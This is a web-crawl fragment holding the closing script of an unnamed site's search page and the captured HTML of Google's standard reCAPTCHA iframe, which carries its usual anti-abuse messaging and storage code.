                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rRfiuYzWO8ZOc72RZPW-TQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768594073130');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>